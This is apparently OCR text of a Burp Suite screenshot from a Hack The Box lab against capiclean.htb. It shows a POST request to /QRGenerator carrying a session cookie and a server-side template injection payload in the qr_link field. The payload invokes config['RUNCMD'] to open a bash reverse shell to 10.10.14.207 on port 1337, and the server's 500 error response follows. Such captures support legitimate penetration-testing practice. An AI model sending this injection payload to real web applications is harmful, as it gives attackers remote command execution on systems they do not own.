 Go forward
Request
Pretty Raw Hex \n
1 POST /QRGenerator HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 161
9 Origin: http://capiclean.htb
0 Cookie: session=
eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.ZhqS_A
.mjstL63tnMhXBt6DEeLXtyij9Nc
1 Connection: close
2 Referer: http://capiclean.htb/QRGenerator
3 Upgrade-Insecure-Requests: 1
4
5 invoice_id=&form_type=scannable_invoice&qr_link=
{{config['RUNCMD']('/bin/bash%20-c%20"/bin/bash%20-i%20>%26%20/de
v/tcp/10.10.14.207/1337%200>%261"',shell=True)}}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Date: Sat, 13 Apr 2024 14:21:29 GMT
3 Server: Werkzeug/2.3.7 Python/3.10.12
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 265
6 Vary: Cookie
7 Connection: close
8
9 <!doctype html>
10 <html lang=en>
11 <title>
500 Internal Server Error
</title>
12 <h1>
Internal Server Error
</h1>
13 <p>
The server encountered an internal error and was unable to
complete your request. Either the server is overloaded or
there is an error in the application.
</p>
14